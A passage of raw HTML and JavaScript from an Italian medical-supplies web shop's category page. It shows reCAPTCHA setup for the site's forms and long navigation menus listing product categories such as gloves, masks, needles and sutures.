                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-467 category-bicchieri category-id-parent-312 category-depth-level-3  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
                            <span class="menu-title">Polyester</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
